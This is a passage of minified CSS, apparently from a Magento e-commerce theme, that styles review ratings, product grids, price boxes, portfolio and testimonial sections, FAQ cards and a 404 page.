80px}.product-detail-information-v5.small-padding .promobanner .text{padding:70px 40px}.product-detail-information-v7 .promobanner .text{padding:70px}.product-detail-information-v7 .promobanner .text h2{font-weight:400;line-height:48px}.heading-page .h4{margin-top:30px;font-weight:400}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#000}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#000;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:normal;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-information .block.review-add .block-title strong,.product-detail-information .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#000;margin-bottom:20px}.product-detail-information .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-information .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-information .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-information .block.review-list .review-details .review-author,.product-detail-information .block.review-list .review-details .review-date{float:left;margin:0;font-style:normal;font-weight:300}.product-detail-information .block.review-list .review-details .review-date{margin-left:7px}.product-detail-information .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-information .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-information .block.review-list .review-toolbar{display:none}.product-detail-information .block.review-list .review-toolbar .limiter{display:none}.product-detail-information .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-information .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-information .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-information .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-information .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-information .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-information .block.review-add .legend.review-legend{border-bottom:0;font-size:18px;margin-bottom:15px;text-align:center}.product-detail-information .block.review-add .legend.review-legend span{margin-right:5px}.product-detail-information .block.review-add .legend.review-legend strong{font-weight:400;color:#333}.product-detail-information .block.review-add .legend.review-legend+br{display:none !important}.product-detail-information .block.review-add .review-field-ratings legend.label{display:none !important}.product-detail-information .block.review-add .review-field-ratings legend.label+br{display:none !important}.product-detail-information .block.review-add .review-form-actions .actions-primary{text-align:center}.product-info-main .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.product-info-main .product-reviews-summary .rating-summary{margin-right:30px}.product-info-main .product-reviews-summary .rating-summary .label{display:none}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.review-field-ratings .control>.nested{justify-content:center}.review-field-rating{padding:0;margin:0}.review-field-rating>.label{color:#333;font-weight:400;text-align:left;padding:0 20px 0 0}.review-field-rating>.label:after{content:":"}.review-control-vote{height:22px;overflow:hidden;position:relative !important;vertical-align:middle;width:120px;top:0 !important;left:0 !important;right:auto !important;bottom:auto !important}.review-control-vote:before{color:#c7c7c7;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;top:0;left:0;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{position:absolute;color:#f5cc26;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;top:0;left:0;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f2fc' '\f2fc'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f2fc'}#tabs_categories_porfolio{justify-content:center}#tabs_categories_porfolio li{padding:0 30px}#tabs_categories_porfolio li a{font-size:20px;color:#333;letter-spacing:.1em;position:relative}#tabs_categories_porfolio li a:after{content:"";left:0;right:0;bottom:0;height:2px;position:absolute;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#tabs_categories_porfolio li:hover a:after,#tabs_categories_porfolio li.active a:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.show-menu-product-tabs{display:table;width:100%;text-align:left;text-transform:uppercase;letter-spacing:.1em;font-size:18px;border:1px solid #333;padding-left:15px;line-height:45px;font-weight:500;margin-bottom:40px;color:#333}.show-menu-product-tabs:after{content:"\f0c9";float:right;padding:0 15px;border-left:1px solid #333;font-family:fontAwesome}.portfolio-top-content{position:relative;overflow:hidden}.portfolio-top-content .image-item:before,.portfolio-top-content .image-item:after{position:absolute;content:"";border:2px solid transparent;width:0;height:0;z-index:2}.portfolio-top-content .image-item:before{top:0;left:0}.portfolio-top-content .image-item:after{bottom:0;right:0}.portfolio-top-content .image-item a:after{content:"";position:absolute;top:1px;left:1px;right:1px;bottom:1px;background-color:#fff;opacity:0;visibility:hidden}.portfolio-top-content .portfolio-bottom-content{position:absolute;padding:40px;right:0;left:0;bottom:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.portfolio-top-content .portfolio-bottom-content .title{font-size:20px;color:#000;font-weight:500;line-height:1.5em}.portfolio-top-content .portfolio-bottom-content .category-link a{color:#080404;font-weight:400;padding-right:10px;border-right:1px solid #9f9e9e;margin-right:10px}.portfolio-top-content .portfolio-bottom-content .category-link a:last-child{border-right:none}.portfolio-top-content:hover .image-item:before,.portfolio-top-content:hover .image-item:after{width:100%;height:100%;transition:width .25s ease-out,height .25s ease-out .25s;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;-moz-transition:width .25s ease-out,height .25s ease-out .25s;-o-transition:width .25s ease-out,height .25s ease-out .25s}.portfolio-top-content:hover .image-item:before{border-top-color:#333;border-right-color:#333}.portfolio-top-content:hover .image-item:after{border-left-color:#333;border-bottom-color:#333}.portfolio-top-content:hover .image-item a:after{opacity:.7;visibility:visible;z-index:4}.portfolio-top-content:hover .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);z-index:5}.portfolio-details .portfolio-image{margin-bottom:70px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item{padding:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{background-size:cover;background-position:center;height:600px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item img{display:none}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots{margin:0 auto;position:absolute;bottom:20px;left:0;right:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot span{background-color:#000}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot:hover span,.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot.active span{background-color:#000}.portfolio-details .portfolio-detail--content .portfolio-table{margin-bottom:60px}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td{padding:10px;border:1px solid #ddd}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td:first-child{text-transform:uppercase;color:#000;font-weight:600}.portfolio-related{margin-top:60px}.portfolio-related .portfolio-carousel .image-item{background-size:cover;height:300px}.portfolio-related .portfolio-carousel .image-item img{opacity:0}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev{position:absolute;top:-36px;left:calc(100% - 100px)}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev:after{content:"";margin-left:15px;width:1px;background-color:#b4b4b4 !important;height:30px;display:inline-block;position:absolute;top:0}.portfolio-related .portfolio-carousel .owl-nav>div.owl-next{right:0;left:auto;top:-36px}.testimonials{background:#f8f8f8;text-align:center}.testimonial-item .testimonial-content .author-thumbnail{display:table;margin:0 auto;margin-top:40px;margin-bottom:20px;width:80px}.testimonial-item .testimonial-content .content blockquote{font-style:normal;background:#f8f8f8;font-size:18px;letter-spacing:.1em;line-height:32px;padding:20px 18% 0}.testimonial-item .testimonial-content .content blockquote:before{content:"";top:0;left:50%;background:url('../../frontend/Mgs/myzah/fr_FR/images/ab2-quote.png') no-repeat center;display:block;width:81px;height:71px;transform:translateX(-50%)}.testimonial-item .testimonial-content .content blockquote:after{border-right-color:#f8f8f8}.testimonial-item .testimonial-content .content .author-info{margin-bottom:60px}.testimonial-item .testimonial-content .content .author-info .name,.testimonial-item .testimonial-content .content .author-info .information{font-size:14px;line-height:24px;padding:0 10px}.testimonial-item .testimonial-content .content .author-info .name{color:#000}.content-testimomials{background:#f8f8f8;text-align:center;max-width:1170px;margin:0 auto}.content-testimomials .content-block.testimonial-list-block{margin-top:90px}.content-testimomials .content-heading{margin-bottom:50px}.content-testimomials .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.content-testimomials .owl-carousel .owl-nav{visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.content-testimomials .owl-carousel .owl-nav .owl-prev{margin-left:35px}.content-testimomials .owl-carousel .owl-nav .owl-next{margin-right:40px}.content-testimomials .owl-carousel .owl-nav .owl-prev,.content-testimomials .owl-carousel .owl-nav .owl-next{top:70px;font-size:24px}.content-testimomials:hover .owl-nav>div{visibility:visible}.landing-categories--grid{margin-top:50px}.landing-categories--item{position:relative;overflow:hidden;margin-bottom:30px}.landing-categories--item .title{font-size:24px;font-weight:700;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;opacity:1;visibility:visible;text-align:center;margin:0;transform:translateY(-50%) scale(1);-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item:hover .title{transform:translateY(-50%) scale(0);-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);opacity:0;visibility:hidden}.landing-categories--item:hover .landing-categories--thumb img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.7);-webkit-filter:brightness(.7)}.landing-categories--item:hover .landing-categories-detail .btn-product,.landing-categories--item:hover .landing-categories-detail .category-description{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.landing-categories--item .landing-categories--thumb img{min-width:100%;display:block;position:relative;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item .landing-categories-detail{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.landing-categories--item .landing-categories-detail .category-description{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;padding:0 20px;color:#fff;font-weight:500;opacity:0;visibility:hidden}.landing-categories--item .landing-categories-detail .btn-product{opacity:0;visibility:hidden;font-size:12px;padding:9px 10px;margin-top:10px;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-parralax--item{height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;align-items:center}.landing-parralax--item .landing-parralax-detail{color:#999;text-align:center;background-color:#fff;width:500px;max-width:calc(100% - 30px);padding:23px 30px 30px;display:block;margin:0 auto}.landing-parralax--item .landing-parralax-detail .btn-lookbook{padding:9px 28px}.landing-parralax--count{display:inline-block;border-bottom:1px solid #ddd;padding-bottom:13px;margin-bottom:5px;margin-top:5px}.landing-parralax--shortdes{padding-top:10px}.mgs-lookbook-container button.action.primary:active{color:#333 !important}.mgs-lookbook-container button.action.primary:hover,.mgs-lookbook-container button.action.primary:focus,.mgs-lookbook-container button.action.primary:active{background:0 0 !important}.mgs-lookbook-container button.action.primary.tocart.tocart-loading span{opacity:1}.cms-noroute-index #maincontent{padding-top:0;padding-bottom:0}.cms-noroute-index #maincontent .sidebar{display:none !important}.cms-noroute-index #maincontent .content-404{padding-top:60px;padding-bottom:200px;margin:0 auto;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center}.cms-noroute-index #maincontent .content-404 .title-icon{font-family:"Valky","Futura",arial,tahoma,serif;font-size:4vw}.cms-noroute-index #maincontent .content-404 p{margin:0;font-weight:600;text-align:center}.cms-noroute-index #maincontent .content-404 p img{width:70px;margin-bottom:10px}.cms-noroute-index #maincontent .content-404 .primary{margin-top:10px}.cms-noroute-index .main-404{min-height:100vh;align-items:center}.cms-noroute-index .main-404 .content-404{text-align:center}.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:72px;font-weight:300;margin-bottom:41px;line-height:1.4}.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.3em;font-weight:600;color:#959595}.cms-noroute-index .main-404 .content-404 .btn-back-home{background-color:transparent;padding:0;color:#6f6f6f;letter-spacing:.3em;border-bottom:1px solid #6f6f6f;font-weight:600;line-height:1.3}#accordion-ship,#accordion-payment,#accordion-order{margin-bottom:60px}.title-faq{font-size:35px;color:#212121;text-align:left;font-weight:400;margin:25px 0}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent;color:#000}.about-us-service .service-content .about-icon{font-size:48px}.about-us-service .service-content .title{font-weight:400}.about-us-service .service-content .subtitle{line-height:2}.about-best-team .title-team{font-size:40px;font-weight:400}.about-best-team .about-view-txt{line-height:2;margin-bottom:25px}.about-people{text-align:center}.about-people .title-people{font-size:18px;font-weight:500;line-height:32px}.about-people .subtitle-people{font-size:12px;line-height:24px;letter-spacing:.1em;margin:5px 0}.about-contact{background:#f7f7f7}.about-contact .about-content .legend-about{font-size:40px;line-height:56px;text-align:center;margin-bottom:40px}.about-contact .about-content .form.contact{margin:110px 0 100px}.about-contact .about-content .control input[type=text],.about-contact .about-content .control input[type=email],.about-contact .about-content .control input[type=tel]{background:#fff;line-height:40px}.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:48.5%}.about-contact .about-content .field.name-about{float:left}.about-contact .about-content .field.email-about{float:right}.about-contact .about-content .actions-toolbar{text-align:center}.about-contact .about-content .actions-toolbar .primary-about button.action.primary{margin-top:11px;padding:12px 50px}.about-contact .about-content .field.comment-about textarea.input-text{border-color:#fff;background:#fff}.about-us2-heading h2{font-size:40px;line-height:56px;margin-bottom:50px;font-weight:400}.about-us2-heading .name{color:#000}.about-us2-txt{line-height:28px}.our-team-heading{text-align:center}.our-team-heading .title{color:#222;line-height:31.5px;margin-bottom:30px;font-weight:400}.our-team-heading .subtitle{font-size:15px;line-height:24px;letter-spacing:.03em;color:#999}.about-people .panel-block-row.col-md-4{margin-bottom:40px}.about-people.people-v2 .title-people{margin-top:20px}.about-people.people-v2 .subtitle-people{color:#999}.about-people.people-v2 .list-item-people li{display:inline-block;padding:0 35px;padding-bottom:35px}.about2-brands .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.about2-brands .owl-carousel .owl-item img:hover{opacity:1}.about-us2-services{justify-content:space-between}.about-us2-services ul li{padding:8px 0}.about-people.people-v2 .list-item-people .member-image{position:relative;overflow:hidden}.about-people.people-v2 .list-item-people .amely-team-members img{display:block;margin:0 auto;width:100%;transition:all .5s ease}.about-people.people-v2 .list-item-people .amely-team-members:hover img{transform:scale(1.05)}.about-people.people-v2 .list-item-people .amely-team-members:hover:after{border-right-color:#f8f8f8}.about-people.people-v2 .list-item-people .amely-team-members .author-info{margin-bottom:60px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name,.about-people.people-v2 .list-item-people .amely-team-members .author-info .information{font-size:14px;line-height:24px;padding:0 10px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name{color:#000}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url('../../frontend/Mgs/myzah/fr_FR/images/360_deg_icon.png');background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:.8}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../../frontend/Mgs/myzah/fr_FR/images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#333;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.toolbar-loadmore{margin-top:32px}.toolbar-loadmore .btn-loadmore.loading{background-image:url('../../frontend/Mgs/myzah/fr_FR/images/three-dots-white.svg');background-repeat:no-repeat;background-position:center;background-size:50px}.toolbar-loadmore .btn-loadmore.loading span{opacity:0}dl.product.options.list{margin-bottom:0;line-height:1.2}dl.product.options.list:after{content:"";display:table;clear:both}dl.product.options.list dt,dl.product.options.list dd{float:left;margin:0 0 7px;vertical-align:top;line-height:inherit}dl.product.options.list dt{clear:left;margin-right:3px;font-size:13px}dl.product.options.list dt:after{content:":"}.products.wrapper+.toolbar-products{margin-bottom:0;margin-top:25px !important}.products.wrapper+.toolbar-products .pages{margin:0 auto;display:block}.products.wrapper+.toolbar-products .modes,.products.wrapper+.toolbar-products .toolbar-amount,.products.wrapper+.toolbar-products .limiter,.products.wrapper+.toolbar-products .sorter,.products.wrapper+.toolbar-products .order,.products.wrapper+.toolbar-products .filter-mobile{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#000;font-weight:600;font-size:16px}.price-box .price-label{display:none}.price-box .old-price{margin-right:10px;float:left;vertical-align:top;margin-top:2px}.price-box .old-price .price{font-size:14px;color:#aaa;font-weight:600;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#000}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.excl-promo{position:absolute;left:10px;top:10px}.product-label{background-color:transparent;border:.5px solid #ccc;color:#333;font-size:8px;font-weight:500;line-height:1;padding:5px;text-transform:uppercase;min-width:50px;text-align:center;position:absolute;top:12.5px;left:10px}.product-item-image span.product-image-photo{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;border:1px solid #eee;background-image:url(../../frontend/Mgs/myzah/fr_FR/images/oval.svg);background-position:center;background-repeat:no-repeat;background-size:30px;opacity:0;visibility:hidden}.product-item-image span.product-image-photo.swatch-option-loading{opacity:1;visibility:visible}.page-products-full-width .column.main .block.filter:not(.active) .container{max-width:unset}.category-view .category-image{margin-bottom:50px}.category-view .category-image img{width:100%;height:auto}.category-view .category-description{line-height:1.5;margin-bottom:15px;margin-top:5px;color:#333}.category-view .brand-image{margin-bottom:50px}.products-grid .owl-stage-outer{margin-bottom:25px}.products-grid.multiple-row .owl-carousel .owl-item{padding:0}.products-grid .product-item-info{background:#fff;text-align:center}.products-grid .product-item-info:hover{border-bottom-left-radius:0;border-bottom-right-radius:0}.products-grid .product-item-info .product-item-bottom-actions{position:relative}.products-grid .product-item-info .product-item-actions{position:absolute;bottom:-50px;left:0;right:0;display:table;width:100%;max-width:100%}.products-grid .product-item-info .product-item-actions .actions-quickview,.products-grid .product-item-info .product-item-actions .actions-primary,.products-grid .product-item-info .product-item-actions .actions-compare{display:table-cell;vertical-align:top;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-grid .product-item-info .product-item-actions .actions-quickview .action,.products-grid .product-item-info .product-item-actions .actions-primary .action,.products-grid .product-item-info .product-item-actions .actions-compare .action{width:48px;height:48px;text-align:center;font-size:18px;color:#000;background-color:#fff;border:0;border-top:1px solid #333;display:block;line-height:48px;padding:0}.products-grid .product-item-info .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-actions .actions-compare .action:hover{color:#fff}.products-grid .product-item-info .product-item-actions .actions-primary{transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s}.products-grid .product-item-info .product-item-actions .actions-primary .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important;padding:0 !important}.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart{width:100%;font-weight:500;letter-spacing:.1em;text-transform:uppercase;font-size:14px;border-right:1px solid #333;border-left:1px solid #333}.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart.small-button span{font-size:0;color:transparent;width:0;overflow:hidden;display:block;height:0}.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart.small-button:before{font-size:18px;color:#ababab;content:"\e60d";font-family:'themify';line-height:46px}.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart.small-button:hover:before{color:#fff}.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart:hover{color:#fff}.products-grid .product-item-info .product-item-actions .actions-primary div.mage-error{display:none !important}.products-grid .product-item-info .product-item-actions .actions-quickview{width:1%}.products-grid .product-item-info .product-item-actions .actions-quickview:empty{display:none}.products-grid .product-item-info .product-item-actions .actions-compare{width:1%;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.products-grid .product-item-info .product-item-image{max-height:420px;position:relative;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.products-grid .product-item-info .product-item-image .product-item-photo{display:block;position:relative}.products-grid .product-item-info .product-item-image .product-item-photo img{min-width:100%}.products-grid .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0 !important;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-grid .product-item-info .product-item-image .action-wishlist{position:absolute;top:10px;line-height:1;right:10px}.products-grid .product-item-info .product-item-image .action-wishlist a:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#000;transition:all .3s}.products-grid .product-item-info .product-item-image .action-wishlist a:hover:before{content:"\f141"}.products-grid .product-item-info .product-item-details .product-item-name{font-size:13px;font-weight:400;padding:0 30px;min-height:40px;margin:5px 0 0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.products-grid .product-item-info .product-item-details .product-buy_info{align-items:center;justify-content:center;flex-wrap:wrap}.products-grid .product-item-info .product-item-details 